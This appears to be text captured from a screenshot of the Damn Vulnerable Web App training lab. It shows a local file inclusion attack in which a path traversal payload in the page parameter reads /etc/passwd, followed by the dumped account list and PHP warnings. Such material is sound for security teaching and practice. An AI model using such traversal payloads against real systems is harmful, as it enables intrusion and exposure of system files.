 Damn Vulnerable Web App (DVW
Not secure 192.168.111.129/dvwa/vulnerabilities/fi/?page=../../.../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false
Warning: Cannot modify header information - headers already sent by (output started at //etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at //etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at //etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA